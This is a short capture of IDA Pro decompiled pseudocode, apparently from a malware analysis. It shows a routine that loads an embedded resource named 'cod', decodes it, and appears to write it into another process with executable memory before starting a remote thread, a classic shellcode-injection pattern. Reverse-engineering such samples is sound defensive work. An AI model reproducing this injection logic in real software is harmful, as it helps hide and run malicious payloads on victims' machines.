 IDA View-RIP Pseudocode-A Pseudocode-B
38 }
39 hResInfo = FindResourceW(0i64, (LPCWSTR)0x65, L"cod");
40 LODWORD(Size) = SizeofResource(0i64, hResInfo);
41 hResData = LoadResource(0i64, hResInfo);
42 Src = LockResource(hResData);
43 v15 = malloc((unsigned int)Size);
44 memcpy(v15, Src, (unsigned int)Size);
45 sub_7FF7AF281087(v15);
46 v16 = off_7FF7AF28FC30(v8, 0i64, 874i64, 4096i64, 64);
47 off_7FF7AF28FC28(v8, v16, v15, 874i64, 0i64);
48 v17 = off_7FF7AF28FC18(v8, 0i64, 0i64, v16, Parameter, 0, 0i64);
49 Sleep(0x1F4u);
50 for ( k = 0; k < 44; ++k )
51 ;
52 CreateThread(0i64, 0i64, StartAddress, Parameter, 0, 0i64);
53 Sleep(0x190u);
54 sub_7FF7AF281253(v5, &unk_7FF7AF28BEE0);
55 return 0i64;
56 }
00006F1C sub_7FF7AF287A80:38 (7FF7AF287B1C)